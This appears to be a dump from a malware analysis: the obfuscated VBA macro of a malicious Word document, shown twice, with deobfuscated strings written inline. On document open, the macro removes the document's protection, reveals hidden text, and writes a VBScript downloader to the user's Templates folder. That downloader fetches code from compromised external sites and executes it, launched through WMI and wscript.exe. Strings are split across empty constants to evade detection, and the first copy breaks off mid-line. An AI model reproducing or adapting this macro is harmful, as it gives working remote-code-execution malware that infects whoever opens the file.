 Const qObvd_LmS = 821.46
Function ArCzXnNY(HPnnhLz)
MsgBox "(?$!}$(&@:"
ArCzXnNY = HPnnhLz
End Function
If qObvd_LmS = 3570.869 Then
Const bN = 4018.1142
Else
Const bN = ""
End If
If qObvd_LmS = 3288.855 Then
Const es = 330.9265
Else
Const es = ""
End If
#If qObvd_LmS <> 3875.318 Then
Sub ViewPage(nShape)
On Error Resume Next
Set doc = ActiveDocument
Set sel = doc.Shapes(nShape)
sel.Fill.Solid
sel.Delete
For ViewMode = 10 To 0 Step -1
ActiveWindow.View.SeekView = ViewMode
With Selection
.WholeStory
.Font.Hidden = False
.Collapse
End With
Next 04a0505cc45d2dac4be9387768efcb7c
End Sub
Sub MainPage(resp)
Documents.Add On Error Resume Next:Set mx = CreateObject("MSXM
hs = "On " & bN & "Err" & bN & "or " & bN & "Res" & es & "ume" & es
ui = "yan" & es & "ggu" & bN & "cam" & es & ".de" & bN & "sig" & b
hs = Replace(hs, "xxx", ui) yanggucam.designsoup.co.kr/user/vie
rp = resp & "\15" & bN & "899" & bN & "890" & es & "24." & bN & "xm
ActiveDocument.Range.Text = hs
ActiveDocument.SaveAs2 FileName:=rp, FileFormat:=wdFormatText
ActiveDocument.Close winmgmts:win32_process
Set wmObj = GetObject("win" & es & "mgm" & bN & "ts:" & bN & "win"
wmObj.Create "wsc" & bN & "rip" & bN & "t.e" & bN & "xe " & es &
End Sub wscript.exe //e:vbscript //b C:\Users\ \AppData\R
Sub AutoOpen()
On Error Resume Next
Application.ActiveWindow.View.Type = wdPrintView
Set wnd = ActiveDocument
wnd.Unprotect "1qa" & bN & "z2w" & es & "sx"
ViewPage ("pic")
wnd.Save
Set ob_tmp = Application.Templates
Dim tmp As Template
For Each tmp In ob_tmp
If tmp.Type = 0 Then
MainPage (tmp.Path) C:\Users\ \AppData\Roaming\Microso
Exit For
End If
Next
End Sub
#End If
Const ugPHEuhws = 914.98
Function btJyHKDu(voPsHpw)
MsgBox "$)/?$&@}+*"
btJyHKDu = voPsHpw
End Function
If ugPHEuhws = 2433.743 Then
Const cJYKD = 2698.7258
Else
Const cJYKD = ""
End If
If ugPHEuhws = 3678.39 Then
Const abQF = 912.9213
Else
Const abQF = ""
End If
#If ugPHEuhws <> 1046.773 Then
Sub ViewPage(nShape)
On Error Resume Next
Set doc = ActiveDocument
Set sel = doc.Shapes(nShape)
sel.Fill.Solid
sel.Delete
For ViewMode = 10 To 0 Step -1
ActiveWindow.View.SeekView = ViewMode
With Selection
.WholeStory
.Font.Hidden = False
.Collapse
End With
Next d8e817abd5ad765bf7acec5d672cbb8d
End Sub
Sub MainPage(resp)
Documents.Add On Error Resume Next:Set mx = CreateObject("MSXML2.ServerXMLHTTP.6.0"):mx.open "GET", "xxx/list.php?query=1", False:mx.Send:Execute(mx.responseText)
hs = "On " & cJYKD & "Err" & cJYKD & "or " & abQF & "Res" & cJYKD & "ume" & abQF & " Ne" & abQF & "xt:" & abQF & "Set" & cJYKD & " mx" & cJYKD & " = " & cJYKD & "Cre" &
ui = "www" & abQF & ".me" & abQF & "cha" & abQF & "pia" & abQF & ".co" & abQF & "m/_" & cJYKD & "adm" & cJYKD & "in/" & abQF & "nic" & abQF & "erl" & cJYKD & "nm/" & cJY
hs = Replace(hs, "xxx", ui) www.mechapia.com/_admin/nicerlnm/web/style
rp = resp & "\15" & cJYKD & "899" & abQF & "890" & cJYKD & "24." & abQF & "xml" \1589989024.xml
ActiveDocument.Range.Text = hs
ActiveDocument.SaveAs2 FileName:=rp, FileFormat:=wdFormatText
ActiveDocument.Close winmgmts:win32_process
Set wmObj = GetObject("win" & cJYKD & "mgm" & abQF & "ts:" & cJYKD & "win" & cJYKD & "32_" & cJYKD & "pro" & abQF & "ces" & cJYKD & "s")
wmObj.Create "wsc" & abQF & "rip" & abQF & "t.e" & cJYKD & "xe " & cJYKD & "//e" & abQF & ":vb" & cJYKD & "scr" & cJYKD & "ipt" & abQF & " //" & cJYKD & "b " & rp
End Sub wscript.exe //e:vbscript //b C:\Users\guy\AppData\Roaming\Microsoft\Templates\1589989024.xml
Sub AutoOpen()
On Error Resume Next
Application.ActiveWindow.View.Type = wdPrintView
Set wnd = ActiveDocument
wnd.Unprotect "1qa" & cJYKD & "z2w" & cJYKD & "sx"
ViewPage ("pic")
wnd.Save
Set ob_tmp = Application.Templates
Dim tmp As Template
For Each tmp In ob_tmp
If tmp.Type = 0 Then
MainPage (tmp.Path) C:\Users\guy\AppData\Roaming\Microsoft\Templates
Exit For
End If
Next
End Sub
#End If